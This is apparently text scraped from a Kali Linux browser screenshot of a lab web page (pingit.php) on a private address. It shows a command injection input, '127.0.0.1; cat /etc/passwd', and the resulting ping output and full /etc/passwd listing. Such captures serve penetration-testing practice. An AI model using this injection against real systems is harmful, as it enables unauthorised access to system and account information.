 http://172..../index.php
http://172..../pingit.php
http://172..../pingit.php
172.16.158.129/pingit.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
»
127.0.0.1; cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.007 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.012 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.007/0.011/0.014/0.003 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash